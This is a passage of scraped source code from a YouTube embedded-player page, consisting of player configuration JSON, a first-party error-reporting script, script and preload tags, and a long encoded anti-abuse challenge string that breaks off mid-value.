xgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwj-qZLKoa6SAxUURl4DHS_LNiwyCWl2LWVtYmVkc8oBBHn35bQ\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"15K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI_qmSyqGukgMVFEZeAx0vyzYs\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI_qmSyqGukgMVFEZeAx0vyzYsygEEeffltA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI_qmSyqGukgMVFEZeAx0vyzYsygEEeffltA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCcOTiK5iJ1OjGHgcqNB0Eqw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwj-qZLKoa6SAxUURl4DHS_LNizKAQR59-W0\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/XbYzggNgDBw\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj-qZLKoa6SAxUURl4DHS_LNizKAQR59-W0\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwj-qZLKoa6SAxUURl4DHS_LNiw\u003d\"}},\"trackingParams\":\"CAQQuWoiEwj-qZLKoa6SAxUURl4DHS_LNiw\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj-qZLKoa6SAxUURl4DHS_LNizKAQR59-W0\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwj-qZLKoa6SAxUURl4DHS_LNiw\u003d\"}},\"trackingParams\":\"CAIQuWoiEwj-qZLKoa6SAxUURl4DHS_LNiw\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwj-qZLKoa6SAxUURl4DHS_LNiw\u003d\"}},\"videoDurationSeconds\":\"503\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI_qmSyqGukgMVFEZeAx0vyzYsygEEeffltA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI_qmSyqGukgMVFEZeAx0vyzYsygEEeffltA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI_qmSyqGukgMVFEZeAx0vyzYs\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFTPmaetO1wb3nIN9VKhCRzNEiAkVeDpanYmZFNhjcQtvxSoPOxK1UXulPAmyz57FKJkcpLFEj7euV2-1ebYa0_2THbgTA-gvsuQibxRoIjSOdmo5qWI1zZGR4TFgIQ1Erq_yvFCiWy4fFhR7xHF8wlkAnv1bfk\",\"ancestorOriginsSupported\":false}}","video_id":"XbYzggNgDBw","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"XbYzggNgDBw","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="idU7Dj7Qn_e-FOMl7XDVxQ">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="idU7Dj7Qn_e-FOMl7XDVxQ">var yterr = yterr || true;</script><link rel="preload" href="/s/player/afc53320/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="idU7Dj7Qn_e-FOMl7XDVxQ"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="idU7Dj7Qn_e-FOMl7XDVxQ">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260126.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=XbYzggNgDBw"></head><body class="date-20260128 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/859b7a70/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="idU7Dj7Qn_e-FOMl7XDVxQ"></script><script src="/s/player/afc53320/player_ias.vflset/en_US/base.js" name="player/base" nonce="idU7Dj7Qn_e-FOMl7XDVxQ"></script><script nonce="idU7Dj7Qn_e-FOMl7XDVxQ">writeEmbed();</script><script nonce="idU7Dj7Qn_e-FOMl7XDVxQ">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260126.04.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x1109f848005a7ff3\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260126\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769604259\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3deZ_5APzdJOKOBrDVMAwaNF_NasGypvAZTTveF1OyME8\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/zV85XsOzhJUZ9stAfss8HtjGE2RjZOHPBC56lIi0m9s.js\x22\x7d,\x22interpreterHash\x22:\x22zV85XsOzhJUZ9stAfss8HtjGE2RjZOHPBC56lIi0m9s\x22,\x22program\x22:\x22bcgraH1gRsiX2SLp+7VzVRTTD24iOrnHx\/wWnRgOpbdSjI8lsR1WOAY92FkJxa4Fy9MBMm0eFcTOjagvBl\/+mWgeb6FYPOSMMwy0p4SdeGpLUIANCFTNsB9vsg5yZvyIHVuCzlENoOGWUlHGbQTXgyfPIPrQTahk1EdKA5oJC5+f4cZhhqpcTlCaBFWR\/65ZkDqqk0RSAc45H+xGqLTf1mMfEwgjWYJ7e3okFgyJYRWWAGGFwmPTG\/yWJp5hrmrxsP4ndADaAj5goxsD8t3tqMLv\/e5hhU4ZhmTn\/lpJ2ZKyLkpFIeY606QSFs1yxHY6vtYw36x6A\/BajFzWDLGjdKCZ2\/jrbb+TnFNjloKpJzeODbno\/y\/E9L6S18MSHr\/5T1\/lzL8aV+gWrg52sbqdvHlF7SJTs+OtiwE8l05N1\/JkkrFdx9U2onr6OKv1UT9kQkvAf+Uv8Lswhwiz\/XYkRb+r\/PTId5lsLBMIyTm1qdATPdqXX73BKZmM6aLvfYMs0IoHYP14ZWhmpW+ryYgJ7Pa9V8kdyjgq+Pedp4dcIIGP7ikdT71A8EOefSwhFyKVBoLTdU6jbzqKn31DGG2tS2+jIuuk5bMWtKGqCEgOe05rskIdf0yQcynsbJGD71F+ZZgramMKtCyQ\/KJwGCCU4DmtjLQ\/[base64]\/[base64]\/[base64]\/SVpKeClDeQZ9rrJMxMx1sa1B1u8L\/TJdb843b9exwoNbxs+YmIXYo84MOBHjbMDLty6i3FjQefMvQbxQEp4VQtstZD7bdyExBMbkiKkZ\/lDVgPI+BJFfGtBQDdCLHYRgyWyLnSnU\/UIx142QlKh3ccf0P3IZb7q4Sz8p1LvQjEey1y3P3DaDKS89CBFsx1zpg1BBCIneOUQXuWLGtZ37mbdYSXlr9Uod\/SuSoS8iohQA9AKV\/B+pSOq6e6LSRUQzMgDLLeixEIqxROOvWUeuvgNsn4PakifAIQt441luUCwUEZsyR\/u\/AtTZPXdH7fCmYXtmu9pAfoP5C6E2Ot\/HdQuQGpFw9AUSu0\/[base64]\/IYSCUPPJcYOvqZfhE0ga\/c3fWErXQuZCQEq731Eazyq+t2Z+qShe21\/T1SYfBlVXSjIbJefEbYf4HMuB8A1xLk8x4RuwXr2o\/YUdpcwCYzZhgD8CxmH\/T0Ipwl3DC4y0E+j7fzFDQzoGStYYuaFz7max9iVs6oGxQ+j6oQWK+Bf\/A9ubDAKtfxjEQhuOe\/\/\/3zcgeCfIzI4Ud46ciYFxRIOOow3k5WrJEQNKcOyboZqKebPadajofK2wxOviUi6HtWgL0tH22otreRvu7suzJE6escjrVuN4zBZeLxZ9mqHiiJnbL2ZAzPHhL44UEjxAvt+DQ3BPQ7DRIccnapa4ukDCa6QKU3j\/H6EN5wjucTBCtFUSAeyMePGJsHDfNyIpTL\/619UHw2GlPI\/s1hBqFs5yWdwGBs6hUxLehjY39nhjYuHD+btfEty0naTdx2v45OZS\/KDLvif3gnlibT5qgWYKmUkhNLhR\/R6UvBzmsNba+JHnS8zixHuVHhNzusZmqntT0x9aW9TDtAzEJBr\/mHGvchuBRz+0HoU\/xKLbLf2SuUlWkNL3jqu36rlMgom3NqYmNx3HPDunr4JcsAUU9+bYeo12F8obhrpo5ZkzQDMKWHat+5WmS8WqPh0goC+z8\/[base64]\/Rdbv1ol8wUelReLwlnghBm537YfHHbvUZa5nBrsICD+MKyJQR1TTYIyQGzt1\/xzWJCZ46S7fowSl4blu065qhWzkogHYZgXNeW6Z9C7kYETmdQAQYIbdXmJOZam6jYpd8YqVAXyom6zv69nZlApkzltPPlkyCyWkwre2o\/Lrd52f4GIKGTT8ziUNm5jqk126Ygu6m8SvxwlgY2U4ik9019OffVx\/au3iZKsAi2P1k9tdhVk+ilcXNny4RK5zU5mW06tvJfedMKILCcNxwa+OrWcFHVTN6VD5iKR0GtQPqm2muu5Xgab62iXO9eKP5F4YV9CH0euQDAVXhVpweXBGhzYhWz9YGLyH6DOpkiZN+fN+oI\/S9jGwTpuo+8YqQpp4M+EK3YVKHguZ8WIXgIw91Bm6IGk5mY5wdP1n5H0u1bsQOFEwA\/Sqei3hFvEi3iyoKzTLe9nRaSMks6g4FUyHNhFWWkZxDfSjZ\/JfSPqLqz2vsjCQPndXLJMM0LlhzKz79eLLXLEbPy\/BJmMCWKiOX+LxFj1S7Ssc1hiFZ6DBGjUNNxqmN3OrwYjsURiubEeFNBN6RH1G6aeq3U2ouANIjpxWOnBEVCkoxLYVYNxDoQyDslako7mB42R\/IerMhKqYBsW\/4LSppGsYz6+OEm+2QBH6d4kUE+LtaHdcmrboTI9keok6w9jtsV2PatC+D85tBW0Q0Klv38RvojHLJ3pySdOOYpqAAGSSAQNUN46CwuECs179DwobKfQYzTtS3PSKPrSz1h3mA0vMPWDa6Su7EPnvUna29S8kD32m4vFXPJMWD\/KGqPopSjVeP491E9X3oKrN9hHWeqXhgLFHF56oOUYjfKSbzKTF+\/lMuT93Q3OTtnSHRxl6S4edidoIbLX2tpD61qhZAOdX00S+lhFnFeT6G8A0O4nKYBcydaC1KmSVECiAUJE1GKEDc7lb\/zBSgoWH0vnjwUKhzujtHDhMVFKUagdCWJyR9IVJ6hisOjJM7skHpcey3lgHkuZ5zS34MIVFL+cSOtRBII2jof81RF2Sis7HackOxPIU56zyXjXHaZnMi+8YhIL7luCjwbaw07JbKuh6ZiAujzDGiIVFGv\/CR3U+RjLNkRl7jv11O8rLE9N61O\/b5q4kDjSLcyUq4tZJAgsgOyw5MLB7ZyZ+nUafdrBjlEKm7X9\/RsigdaV3oiU6S6cmUaYSZwE+0lglDsrzhJ7+gu+N63b32OE0x7RUcQ9pr5GA4MtMUBx1o\/jO+9\/Fahkg5iQ9MEjygSC2RHKBzOR1yeGeDBaE5BavkuH4XNvxOZ+63MFXN9tquHeAz12mWuyMeVoWrW2UmbvZl0U6GQ9PbPmZwNMEw7TmZ2j\/ETDo4C7dZ1YecBq1zJEzt6rsGkCCUPFQ+Pr+GBP9jBdzgQSjU33N9kFadR2p4+3vsE+MZv8kJjY7PR9jJWFgjXtsyXabQj3SS3tZqfVdQBgqT1WVhtDztcWXlS0riADM1FH5z02Kh82gMLXX\/uKLORys2yDE5zAnVIuQHiPQj2uWv8185xm3HgEOeKo+ySwauKM\/r825AtVS+MpLVu\/CDffl9X198sC+P3Nd2ptsDRUBXUuexvmEJ5LeEjnJk7x\/UMgkYGFnXLM5zOJ5irmCQH3MK2p1gvWBMweh3ATv1sGZJX+TWfRVT4H2orMJLfg0cKkokzTclntU+Ql5fq7ZJExGvNNXliLtWwqt10hTjrUEi\/tnQjFA+T5aU4aIakdYF3URQtBfwrvJl7dLHKBdQc\/mFdbiNxTue3mO9f9EUVUBZDJfzCbZbyeDuQ\/oMpX7XPocUMzMhOf55Y5B5Lx9DX1aMLhjampiUZ2eajjvhtIy6FNSh+yq\/rlsx8AaChAZdRFRvaQz5+ASX28MRyc5cM2BkkvsjY87gkxp2SdwsQ8g17YGciymm9\/2w6bbTKEfdLr1lj+SHOD+zuv9hPfsUG\/3WZ2tDFvCIWvhxLqEkoOPdwUSFHvSGR9XUFFcII+7BEfq8TbU33MhkZjHJM2NZmaU3KMFEM\/smpOK+rmLBpNZvzohTqQdo2Bs9IYBt2IUFR0oZZ2Fhd5HVaeB+QSkEqVjrkX18X2yiKV90McpRqv6wZlrFJSzNDNM5LNuvE\/HzQnwY2W9fkRRPtSzW7FoOP94Mvh0PRT6f\/PwwQ+Y1z0KlovHhAdKeTOauzoCbC\/x\/8DMe7x3E\/gVDuhvssoQecWX79yU4xYGx2d61r4e01M0RCWbsM07xRN\/Qu4T93WnbqBsMa+VtMtl7O0MatLbjNtLJFbzCGEhmJcN6riq\/BfgMcact\/0GkvtN+xEi9UA0++FZwUM3vt0qL8OLxxsbwpSMk+Bo2X8gygK+0ZwOOm4qGiNz36Cv+B1MUf7zIMWWoiIJrR96O0JUH1gctiSb\/6Tz51RbjZPMi5fbjqvBfxSXqBIOlgMd97rraFsv+ODW8sRY29mVYKkiIk970Ja+RSZi7ZKKJokbSbZ6dvwe9eVs8mOyLvP8I05EMZ5m\/0U0JgaJx0TmqEflZYVqqxB1DSgC7mNqI+kS3R0rJP02Ig3tMDzoF0tc9LvW8EFSTSS5BBhHw\/VgVNlhX3BADAOWgK1VWag5BHFMcwx1EVViPjMUJvJqUqcXdHtYeEOarvtqGVBgZeI1QqS9m74kK6l5BJxDoFWN6UlrXn11itQnga64umoJuz6GLW7OIiaaRnaHRsrm7XMEUubS\/86lbgKe8I0ynfJI3a4cKkvQVZXq6UjVkwNJV1duS1Zna2zPwI4sboQm5mSAY4dPBt1gix1KEuwv7XuGrwsGevJxESD4DdXyhwWRNN4HHWcupEsO7ZZjYhBxgUvuGPZL8bAHwmapC3aMyyMX2QgTqMKZpmFCV0rEvzZHguoBgB3zKs1ZHjpSIRSmLnCFEUqQPHCqXV\/DYdPtLVr2F0V4WmnOx\/3elc\/X4\/LYeK0MXjhu\/7yILpSeKfbvsWxHB2i+gmXttLNwpsceGsomONCQSBI4f+S30v8a\/EPU9AoEJsk6jhm4qhqBpJPe9poHI6iAv1rVO5\/HihaOZ5a0hhNo0V6XjdlhygWw8hQSjQNnss+qn40YcFft78xCgws8eRMoSFGTBdq2BKUfllEgEbVMjclCXyz8RFAWZfluPgChOh5Xs\/lmI75sMq4ReNRyxDpj2tnS1WFyi873p9mbdS17gXKNbsZBhCmcL38pjWJXLNYetj68V\/+cmonlPcTEHDrERwv2h+GZx18tHpwmTqJUOZWArtqJ0wMomqs2sQXnvdGuY\/OlJ0vz6vtgWgbu5AejYb7JJNBGJwPiPGYu3+7Dm3OiOduRMif0aHY7URlm\/rNLKz+e9OFzL1+2RxLkcpW7kt1URc7iQlVYyo3rof1MkFGzct0SafEtU7t5CoNhn4nr2MkveQjl1VYPRnvWlzZgbKzBx7zBIwBeB4X5AV74i+3BMuH+SVuO09JwQAO3B3VLvaacLfzu\/Fvid4Tkj9H8JayBj0hAQRJHyJKAs3e4D2PnXw3F8\/vIjFEWF738lERkv\/ef7CBpmqIBJXDAFqe7Y6PJEENA4NdfCavfptBdKHvXSDXq2cYjSiIb40Hu2KzEQUpW+\/o6vyhwHA8wRlgEflkSfmjnA56iZwzXqqm5jJvd1kjPl4J9nycxD6ZZlvnNqjSfZXKV3eS1FC1MenUVKcSViaS\/KDGLu2FCILEAfQlr9+HjwfsJ\/8OaIVrLeDsHsjRjjCgrhx55C2pUKUuLLvoVO9ZUzrlSZLm9IE6dXpmSyeslnsDnARwr2Iz4\/VXcZJkrpUoZ5KAuefXe\/SEe\/4wxk7+BcLO6Drqs3ZAGhc2r+bPenEZZV8HcgT3D6Z+7JCVBuB1Vtyg0xEvOGLap4lBOKyd51GYCP+xTYC9JflYPjSB2\/6HO5E\/pXsGNs0oeuO9KDJatE36OZfrdhkPfuPp5Ao7NlegbfNdpqx0SSvbHexVl+5fa7wK7\/GgfJOnafnUv8ULeo1nkMObMCxN1nXiBuLCTBwFsF415PXHmTQSh0wBcJwQgEh2Mv5kt7drofxDOAIn5RsRXAGYdaMOKNB1df3Amo3kEkldaZhChXfA05PwKJE2jJs7Zr250iNnYdGOSiNxfcJhgqVtCWC1Q7\/pZUafU\/Y6SePQK3Ghsx6+SxSMg\/\/2fxMDp3Xy67prKkX5e\/[base64]\/[base64]\/[base64]\/\/s6GoRwhoLd0k+y4368E3gnr9V0p4pjP8mam6Zt87GlggsEcnY59XEPlEDerg+7KcWHmvxw4xUg5I07RvmYyDQZnmbnWNmSD1hhBbGZDLvMCpYrG4b5Du\/91b2bcXgBfN95s6Xd5LxRG9XT0ydx1viMznJhFl0t\/I31cKf2BMuFXIsNDeeBzVaW4ew10bK1JIHJkXyHuRbbZmurb2pG3sm10G3HjeJVLQiUCmJi+ErRD63uPpEj7\/uHAkJELn5JPZcPFhbxMc2J\/90FeU9O\/7lRuEt0eVtiSiRe7rwniwP0z\/IcLGKbswMG7FxJPsN6UOdx8I2LnmIwa51a4LrHLDhj1sxd+37uYSmccO5Cjvu1cKSn+\/MHZeIx+VdSaGTG3k04P0ByEKXKIhJlH1IAHBAaHT4TOuhxDIlcLgBIZTc8mDws1rNJm2QhbPzJAvXlF14fziwh+7gh2h+fsFAf5HR0HcdBzg2TZQmHHtwBjlCNXIigI1pIo0fL6gRG2O5ccQBX0Y89\/yS1it1FDwmzdQEYLsp0afZr6vEPjjuK\/fQ+Z9168WZs2PFIh\/2vdq7USPyVHCyU27FGky7bfxuUgKHR2oMmv3tF8iRPOChlWPEhImKVfBHjdsVye3rRpVpl1xQAQW+kL4AKZEg08NpP7mhV\/61qOntt2ab4U9Fim+TCaf2JROOjv+3IJmr9iCeCW29npL6jHrYDIltKN8GxacXcnUYMgSqWGKGvm0BSd96mwC5eHr7tZ2Mo1oQEKbWmy6cB\/QyCBbzHDCbi0Z34tSpFstFeBn5aFruJzbF4JmnhkU8S\/k7X3mp9jf1TyBi0mIi3Sx+Ld4+PO08edm0AQeUOeWgGiDDq2YBAhaxEdiNj1WyFVlmfInVKS7sDgLSS2HhMYWlijtyoRFjBsZ0LejFI2EdMd+V8KDBeZd92GCL00lSxvyqONmSXAV1YcmHWBVfcR2yJuVnbC669fVoGqzhfVxIRqqB7ywAVM\/[base64]\/kxemd8A7YW5ngJJnYBjYfOiA6LYzk+YMf8D+QNPBUu6U28Wa2wuVLlOLIuzvDNACbSywWUUNBSCwCq4SL+H8qnNXJ70HI5R7OYzamruoh5fQer\/zT74RfkmpyqPCBW5ScUdRLgqMjWxT5zn6DWIlJklSp9CgAbB7xkfJL+qXWm9dSw7Z\/V+3qNa3ZVOUb2o2aX6SP+atX3HjXDef16E5rB2+mu9r8IY+36nb5pfjdnpdKqgoYBJKHdQQ1mYCDBue5Tbu+TIaCDbdBQTAJKpwvV6zOECxHYfxn20olwZOabCTi+F4G9UTAczlvnHrcQ8LL7DNVRtGzTfUHIutnLq6\/GrjynxzSQD0x\/ftKBWgeDOGO0pJL2qHKG34H0LnJCDotQuXFTp9Y89jZeNv\/6uMf+Zj2yxjrezGz6w+e1Fy6PUgrynxsJylHmalu0CGXX5nkn\/dL5rw2ilNKGTiPgTxQ39157QTFktJt5oJyQxvbRE3T\/53QohqKKuqdNAhZredgOvOJJ83aFeOYirifQNVqEWbE4pPpe4KWKbgmAQCojs4cLvMskPVvLh86MjGkY0G3HUfIIXBNjw3KdaafDOJJayCyojcv1GXh+Wr5QrT+Ft1vKjSxm\/HcZqdBu0enmfu8Q2X3w7xnxRBTt6w9LIowKpgjhru4U+Az7z6UftSFotRJz21FFaZ824mBSl4RY\/k+yqr9AqzuXYYWDL31XwSwGEazPRKyw5dfUuP2tDPkjJFLdX1tJFQsamGluqTY9u\/41YuGgxE8HkFoQ6zbXYjisPmDliSeJamR\/2GDp8TmmTyQK9LjgQ3t8ZCdFpJy37Dt1G\/jBQ7NcvH5LPcRQMdwAmp9LWFqBUx47ktmwdxouFiy0H8KWsIywMv3+KwWpCVV04wAyujAGK1DlkRvhE6PelwrrqLQRAFVQCuSnYxi57TXZPXr5EHK\/LciN+HBJ\/Vg1pHONYhJ7DeQewge52eY1vvRf2cWUm2jbdywhIN0hes2QGNNGu4bo46LC\/naufZOE4En3OaDHTEozHnz23WAOzKk3wLCYvlhRF62Y83rIVwyvk\/+insKvYrJrda1MdXwTCxPfDwSldxdV7IykSXP5iNmVM8nTFKMczCFSaL1fRkiggOVZKq\/iwbfuPekll2V+Cuol56RTp+2JxTbPo2si6HWqK9cYY81oLTIG4MPJKFhTNZfb1Nn58GaLfSDsjDF8lpPbxETshoa53UuiEdB0D049mFSWcUdO1zwJC3O7CMz7sgN4xB58KbhCgWQ0+VJ3MfY\/KjcVtFlf6wIR4uoVyTEVuvTu66Hdyf\/W\/W1QJ8\/W4WaE2v1K9tokEJDN\/PTxqeEBbOdrB5eUbJFkh79syBHJIqPWxlX3ypzgP3XEioR\/BE7gChuL\/c8jkokdhtQ1LNtzs1Dy8JBfo+olY2IfUy4XJtrO6joo7GIY51tJiPTlZdWv\/0a4vri9hEr8OterAm6IySW60eIBoslpHr8Wt4wIWWtwGBI129DE5irrhgcF2OSqcsn1gYvA\/MFSZ2H\/Mrzbqw0SgfOxugID+ktuCeV+tl0GesePGOkMOgVyUj7WiuQHK93HJHEaeOSeimF2jSmNudu8yuA7OE5gIYvaH7bCz4yg27MS6DEWTA\/zS5GYIaGVY496NPXu7+dgNIvggE6B7IFWd9hlP1DfgR5ckBhnxagQMphJbZzyMwRv1ynjg9KWVzE9M\/\/[base64]\/io+9omlhJWLvDhHyfkKpt9S4tpQgMxtv+pANpNT\/mkVZgjJbESNeO+Z0MrRUQIEIMOI4CAhPLc8U6OhZMa9yyeluw1Tz4bTtqSIZSXT39S4x7u2n3X0PcRzZ1XR91OC41ZJUUjS37PocVYUBoDQlf2WUwFfRJ1MYKnAJzKJm7FMWJsP7Sk1UDUtMZPuQY6BkE2wY1fCp\/MLqRKIXQWHhg3bNDph8RxDbXgEKi\/OKVYDdWe0oZJvu2TL7SfPj\/snwWs05D5TDKaTDu2GZ5+eSB+zaLhXE7S5lVtDnklGyykgwmW2aeLTdPRAjhmK+K3e\/qVXc3e+0ekwaMQVgYKen1bMuyLcYgWckUZxKqEEGaQTSXqxkojo6QxqYrfCa\/hjURK\/pco1gblFz72aYirO8Tb4B\/6oBZ1BQg3OeMW6kwj0RrtTUNVmaObJrifF\/b2m9fsaDR+CjwZQAkUAFtx8ahId4Sgr+N1ZNmXOjZOqL4XPVI3LzGSRJERJ5VGtZffW3KsBbDEU99ghEq6126wujnlaYvEtuEP43DW3VoWX81gDPpermoxiNpzuW5Eq8onAvOfF9dN5Lq7SmhQLgzWE8PRbw9lCismqk\/N1RHJSk7vULvb09yN9hAf\/P2W80zy6uLNfoOaP6GqTQkcwIdMN82yTaIK3u2GYLhQ7jrWztj3Ot8qi0OPOop4soRYJyVidW8m9eLHqBvaw7Z8zefZ1\/[base64]\/ocCokpjBp7tHkA0cXD14S+v2qFnkEZVRxW3F9Cy5QWvpKhlWJ8fQqARgmvFMiUCdFEm2cw+djKjD6sNr98PLAUjnM3dR+qwasHXjVAe5yL3yMEvsEDFj0fMhxFE3mvLRm\/LYaFcHVLVOorpVgKXorCQWriT7sk3Cf3W4\/Qy\/wb9HF+JvtXHJJBXRbR3WNH+8iqsRduvkwqTihWXmgcin4OUttQcnX2eLNatzgy2lmh4HF40kb6g6pNVAsf2dU0wdGUYqcFbHjX9BrwvCJhyhDInbBSPJL5mHe+p0TZeCjsPGikdcnxPDho3a73ds0G0av9CfvvZsS1gTANVwlJnvnSikg\/0NPZdnHRzsDx94Xyn0yOe9UrmGEk0YOu6c4KrtEtg8+6+d3dQe7XDTbN5VkILbniopkXoE\/ME46Du1ZWqrSsUv8n6dJrLjrshiWjvCchkau15hsXNOC4UitgZLpaCHct2hQfolnNqjJo6E9S9Y5+if29XslJ9u7ZEefeYPMZ70yU2QSb\/C\/Ue7Xi2pjcopKvtwcrCjV3J9NTc2hql0qUh8LZYmzDhV5TF7bjENS2LfaYFn8tcKV\/hfg9b7LN+hgshLlsqQo+YdSkBIXbhVy9ZOxQh99fkgftT9M9HdcgVw1jVYsep155qMFtyEGU76TnCU04tTjQLuD4PU0VgJ0OU5EWOSTgo7Qs5CQ6J7gKfFoEnvP6MsHUZdCQvrTDKFaOc\/1lumNaqitka+ojaeWqjIsHBx19ZkwUgUUYwxoup41BWq+K7rPM06UU7UxuCAvjB28XYs5HZ\/et71fUrhN4krC11WGmi0A1IuRfkzDID+Uk5B24uY2PPXrE9z63vFN6eHy1o\/v1oatj6tU+X2Iiop2snTYK0R2dICqrEJyupwwuj+B+YEWwzy5TiI6hMMc1SmKasMXA9B6jfNv+VA61mzJKfqkclZzLH2R0a3qycaoAV7BBI82+oKnN\/t0pFyxXXOnnpvdeJiCjdNKdezcnqsm3Jd\/zs1RMi+iAFF7lNL\/n6wH17e7hJ6DYb3swmdCiCWsIvLnNP5wxmC1E7Fu68YQXJvgoLyau24oDB3XCiSzKnYdSAM5B0\/iVYxjGYe7cTX3A0\/tX9Ly0ZVI8w3qYrw2mxW5XISqlwfgljUiB9ELIYJQyCv\/[base64]\/n6YiI7YiT87+bBq\/Ffhp6UWzuTcrAz3NFMK80hx6NoeJarg1aHjxAPSPkJEVraoWHm7W+MAtoZfO5i3whM2lWcPe+8rQFpmz+jJ1vXlkpYsbA0I0PURsQghowyDVD3